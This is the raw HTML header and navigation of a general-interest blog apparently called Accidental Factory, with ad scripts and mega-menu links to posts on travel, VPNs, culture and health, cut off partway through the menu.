
	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, November 17, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://accidentalfactory.com/">
                <img src="https://accidentalfactory.com/wp-content/uploads/2018/03/544-x-180-1-300x99.png" alt="accidental factory" title="accidental factory"/>
                <span class="td-visual-hidden">Accidental Factory</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_691b860d13ca3_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_691b860d13ca3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_691b860d13ca3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2964707889215128" data-ad-slot="7174738702"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2964707889215128" data-ad-slot="7174738702"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2964707889215128" data-ad-slot="7174738702"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2964707889215128" data-ad-slot="7174738702"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://accidentalfactory.com/">
            <img src="https://accidentalfactory.com/wp-content/uploads/2018/03/544-x-180-1-300x99.png" alt="accidental factory" title="accidental factory"/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1305"><a href="https://accidentalfactory.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_691b860d1566b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_691b860d1566b" ><script>var block_td_uid_2_691b860d1566b = new tdBlock();
block_td_uid_2_691b860d1566b.id = "td_uid_2_691b860d1566b";
block_td_uid_2_691b860d1566b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"361","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_691b860d1566b_rand","tdc_css_class":"td_uid_2_691b860d1566b_rand","tdc_css_class_style":"td_uid_2_691b860d1566b_rand_style"}';
block_td_uid_2_691b860d1566b.td_column_number = "3";
block_td_uid_2_691b860d1566b.block_type = "td_block_mega_menu";
block_td_uid_2_691b860d1566b.post_count = "5";
block_td_uid_2_691b860d1566b.found_posts = "18";
block_td_uid_2_691b860d1566b.header_color = "";
block_td_uid_2_691b860d1566b.ajax_pagination_infinite_stop = "";
block_td_uid_2_691b860d1566b.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_2_691b860d1566b);
</script><div id=td_uid_2_691b860d1566b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-is-hacker-fare/" rel="bookmark" class="td-image-wrap" title="What you need to know about a Hacker Fare"><img class="entry-thumb" src="[data-uri]" alt="Hacker fare Travelling" title="What you need to know about a Hacker Fare" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/03/5c8bca587caf2-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/03/5c8bca587caf2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-is-hacker-fare/" rel="bookmark" title="What you need to know about a Hacker Fare">What you need to know about a Hacker Fare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/intellectual-dark-web/" rel="bookmark" class="td-image-wrap" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means"><img class="entry-thumb" src="[data-uri]" alt="The Intellectual Dark Web" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/The-Intellectual-Dark-Web-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/The-Intellectual-Dark-Web-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/intellectual-dark-web/" rel="bookmark" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means">The Intellectual Dark Web﻿ &#8211; Defining What It Means</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" class="td-image-wrap" title="What does VPN stand for? Are you using VPN? You should start today!"><img class="entry-thumb" src="[data-uri]" alt="What is a VPN?" title="What does VPN stand for? Are you using VPN? You should start today!" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" title="What does VPN stand for? Are you using VPN? You should start today!">What does VPN stand for? Are you using VPN? You should&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-instagram-shadowban-mean/" rel="bookmark" class="td-image-wrap" title="What is Instagram Shadowban?"><img class="entry-thumb" src="[data-uri]" alt="instagram Shadowban ban" title="What is Instagram Shadowban?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/09/Blog-ShadowBan-WEB-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/09/Blog-ShadowBan-WEB-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/dexter/" class="td-post-category">Dexter</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-instagram-shadowban-mean/" rel="bookmark" title="What is Instagram Shadowban?">What is Instagram Shadowban?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/effects-of-overeating-and-how-to-stop/" rel="bookmark" class="td-image-wrap" title="Effects of Overeating and How to Stop"><img class="entry-thumb" src="[data-uri]" alt="Overeating" title="Effects of Overeating and How to Stop" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/08/shutterstock-203260648-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/08/shutterstock-203260648-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/effects-of-overeating-and-how-to-stop/" rel="bookmark" title="Effects of Overeating and How to Stop">Effects of Overeating and How to Stop</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_691b860d1566b" data-td_block_id="td_uid_2_691b860d1566b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_691b860d1566b" data-td_block_id="td_uid_2_691b860d1566b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1306"><a href="https://accidentalfactory.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_691b860d1b190_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_691b860d1b190" ><script>var block_td_uid_3_691b860d1b190 = new tdBlock();
block_td_uid_3_691b860d1b190.id = "td_uid_3_691b860d1b190";
block_td_uid_3_691b860d1b190.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"360","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_691b860d1b190_rand","tdc_css_class":"td_uid_3_691b860d1b190_rand","tdc_css_class_style":"td_uid_3_691b860d1b190_rand_style"}';
block_td_uid_3_691b860d1b190.td_column_number = "3";
block_td_uid_3_691b860d1b190.block_type = "td_block_mega_menu";
block_td_uid_3_691b860d1b190.post_count = "5";
block_td_uid_3_691b860d1b190.found_posts = "67";
block_td_uid_3_691b860d1b190.header_color = "";
block_td_uid_3_691b860d1b190.ajax_pagination_infinite_stop = "";
block_td_uid_3_691b860d1b190.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_3_691b860d1b190);
</script><div id=td_uid_3_691b860d1b190 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/is-mexico-city-safe-a-locals-perspective/" rel="bookmark" class="td-image-wrap" title="Is Mexico City Safe? A Local&#8217;s Perspective"><img class="entry-thumb" src="[data-uri]" alt="Mexico City Safe" title="Is Mexico City Safe? A Local&#8217;s Perspective" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/05/Mexico-City-Safe-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/05/Mexico-City-Safe-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/is-mexico-city-safe-a-locals-perspective/" rel="bookmark" title="Is Mexico City Safe? A Local&#8217;s Perspective">Is Mexico City Safe? A Local&#8217;s Perspective</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/millennial-humor-sad-bizarre/" rel="bookmark" class="td-image-wrap" title="Millennial Humor: Sad and Bizarre"><img class="entry-thumb" src="[data-uri]" alt="Millennial humor" title="Millennial Humor: Sad and Bizarre" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/03/Millennial-humor-lol-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/03/Millennial-humor-lol-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/millennial-humor-sad-bizarre/" rel="bookmark" title="Millennial Humor: Sad and Bizarre">Millennial Humor: Sad and Bizarre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/synesthesia-mix-senses/" rel="bookmark" class="td-image-wrap" title="Synesthesia: a Mixture of Senses"><img class="entry-thumb" src="[data-uri]" alt="synesthesia" title="Synesthesia: a Mixture of Senses" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/Synesthesia-Representation-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/Synesthesia-Representation-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/synesthesia-mix-senses/" rel="bookmark" title="Synesthesia: a Mixture of Senses">Synesthesia: a Mixture of Senses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/the-origins-of-the-ugandan-chungus/" rel="bookmark" class="td-image-wrap" title="The Origins of the  UGANDAN CHUNGUS"><img class="entry-thumb" src="[data-uri]" alt="Ugandan Chungus" title="The Origins of the  UGANDAN CHUNGUS" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/maxresdefault-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/maxresdefault-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/the-origins-of-the-ugandan-chungus/" rel="bookmark" title="The Origins of the  UGANDAN CHUNGUS">The Origins of the  UGANDAN CHUNGUS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/day-dead-dia-de-muertos/" rel="bookmark" class="td-image-wrap" title="Day of the Dead &#8211; Día de Muertos"><img class="entry-thumb" src="[data-uri]" alt="Day of the Dead" title="Day of the Dead &#8211; Día de Muertos" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/Day-of-the-Dead-Skulls-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/Day-of-the-Dead-Skulls-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/day-dead-dia-de-muertos/" rel="bookmark" title="Day of the Dead &#8211; Día de Muertos">Day of the Dead &#8211; Día de Muertos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_691b860d1b190" data-td_block_id="td_uid_3_691b860d1b190"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_691b860d1b190" data-td_block_id="td_uid_3_691b860d1b190"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1307"><a href="https://accidentalfactory.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_691b860d2218b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_691b860d2218b" ><script>var block_td_uid_4_691b860d2218b = new tdBlock();
block_td_uid_4_691b860d2218b.id = "td_uid_4_691b860d2218b";
block_td_uid_4_691b860d2218b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"362","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_691b860d2218b_rand","tdc_css_class":"td_uid_4_691b860d2218b_rand","tdc_css_class_style":"td_uid_4_691b860d2218b_rand_style"}';
block_td_uid_4_691b860d2218b.td_column_number = "3";
block_td_uid_4_691b860d2218b.block_type = "td_block_mega_menu";
block_td_uid_4_691b860d2218b.post_count = "5";
block_td_uid_4_691b860d2218b.found_posts = "17";
block_td_uid_4_691b860d2218b.header_color = "";
block_td_uid_4_691b860d2218b.ajax_pagination_infinite_stop = "";
block_td_uid_4_691b860d2218b.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_4_691b860d2218b);
</script><div id=td_uid_4_691b860d2218b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/intellectual-dark-web/" rel="bookmark" class="td-image-wrap" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means"><img class="entry-thumb" src="[data-uri]" alt="The Intellectual Dark Web" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2019/01/The-Intellectual-Dark-Web-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2019/01/The-Intellectual-Dark-Web-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/intellectual-dark-web/" rel="bookmark" title="The Intellectual Dark Web﻿ &#8211; Defining What It Means">The Intellectual Dark Web﻿ &#8211; Defining What It Means</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" class="td-image-wrap" title="What does VPN stand for? Are you using VPN? You should start today!"><img class="entry-thumb" src="[data-uri]" alt="What is a VPN?" title="What does VPN stand for? Are you using VPN? You should start today!" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/11/shutterstock-1084770398-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-does-vpn-stand-for-are-you-using-vpn/" rel="bookmark" title="What does VPN stand for? Are you using VPN? You should start today!">What does VPN stand for? Are you using VPN? You should&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-instagram-shadowban-mean/" rel="bookmark" class="td-image-wrap" title="What is Instagram Shadowban?"><img class="entry-thumb" src="[data-uri]" alt="instagram Shadowban ban" title="What is Instagram Shadowban?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/09/Blog-ShadowBan-WEB-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/09/Blog-ShadowBan-WEB-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/dexter/" class="td-post-category">Dexter</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-instagram-shadowban-mean/" rel="bookmark" title="What is Instagram Shadowban?">What is Instagram Shadowban?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/top-8-violent-video-games/" rel="bookmark" class="td-image-wrap" title="Top 8 violent video games"><img class="entry-thumb" src="[data-uri]" alt="top 8 Violent video games" title="Top 8 violent video games" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/08/top-8-Violent-video-games-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/08/top-8-Violent-video-games-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/top-8-violent-video-games/" rel="bookmark" title="Top 8 violent video games">Top 8 violent video games</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/what-is-dark-social-how-to-track-darksocial/" rel="bookmark" class="td-image-wrap" title="What is “Dark Social” and how to track it?"><img class="entry-thumb" src="[data-uri]" alt="What is dark social 2018" title="What is “Dark Social” and how to track it?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/07/1_qminFap1xR4ZhPoIGYYSdw-218x150.jpeg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/07/1_qminFap1xR4ZhPoIGYYSdw-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/dexter/" class="td-post-category">Dexter</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/what-is-dark-social-how-to-track-darksocial/" rel="bookmark" title="What is “Dark Social” and how to track it?">What is “Dark Social” and how to track it?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_691b860d2218b" data-td_block_id="td_uid_4_691b860d2218b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_691b860d2218b" data-td_block_id="td_uid_4_691b860d2218b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1308"><a href="https://accidentalfactory.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_691b860d25ba8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_691b860d25ba8" ><script>var block_td_uid_5_691b860d25ba8 = new tdBlock();
block_td_uid_5_691b860d25ba8.id = "td_uid_5_691b860d25ba8";
block_td_uid_5_691b860d25ba8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_691b860d25ba8_rand","tdc_css_class":"td_uid_5_691b860d25ba8_rand","tdc_css_class_style":"td_uid_5_691b860d25ba8_rand_style"}';
block_td_uid_5_691b860d25ba8.td_column_number = "3";
block_td_uid_5_691b860d25ba8.block_type = "td_block_mega_menu";
block_td_uid_5_691b860d25ba8.post_count = "5";
block_td_uid_5_691b860d25ba8.found_posts = "6";
block_td_uid_5_691b860d25ba8.header_color = "";
block_td_uid_5_691b860d25ba8.ajax_pagination_infinite_stop = "";
block_td_uid_5_691b860d25ba8.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_5_691b860d25ba8);
</script><div id=td_uid_5_691b860d25ba8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/history-of-tattoos-and-tattoo-evolution-through-decades/" rel="bookmark" class="td-image-wrap" title="History of Tattoos and Tattoo Evolution Through Decades"><img class="entry-thumb" src="[data-uri]" alt="history of tattoos" title="History of Tattoos and Tattoo Evolution Through Decades" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/10/history-of-tattoos-218x150.png" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/10/history-of-tattoos-436x300.png" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/history-of-tattoos-and-tattoo-evolution-through-decades/" rel="bookmark" title="History of Tattoos and Tattoo Evolution Through Decades">History of Tattoos and Tattoo Evolution Through Decades</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/3-realizations-about-being-fit-that-turned-my-lifestyle-upside-down/" rel="bookmark" class="td-image-wrap" title="3 Realizations About ‘Being Fit’ That Turned My Lifestyle Upside Down"><img class="entry-thumb" src="[data-uri]" alt="Fit" title="3 Realizations About ‘Being Fit’ That Turned My Lifestyle Upside Down" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/07/scott-webb-22420-unsplash-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/07/scott-webb-22420-unsplash-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/allison/" class="td-post-category">Allison</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/3-realizations-about-being-fit-that-turned-my-lifestyle-upside-down/" rel="bookmark" title="3 Realizations About ‘Being Fit’ That Turned My Lifestyle Upside Down">3 Realizations About ‘Being Fit’ That Turned My Lifestyle Upside Down</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/food-waste-destroying-planet-change/" rel="bookmark" class="td-image-wrap" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change"><img class="entry-thumb" src="[data-uri]" alt="Food Waste" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2018/03/hermes-rivera-265412-unsplash-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2018/03/hermes-rivera-265412-unsplash-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/allison/" class="td-post-category">Allison</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/food-waste-destroying-planet-change/" rel="bookmark" title="Food Waste – How We’re Destroying Our Planet and Why We Have to Change">Food Waste – How We’re Destroying Our Planet and Why We&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/intermittent-fasting-new-trend/" rel="bookmark" class="td-image-wrap" title="Intermittent fasting, a new trend ?"><img class="entry-thumb" src="[data-uri]" alt="" title="Intermittent fasting, a new trend ?" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2017/11/intermittent-fasting-diet-main-image-700-350-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2017/11/intermittent-fasting-diet-main-image-700-350-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://accidentalfactory.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
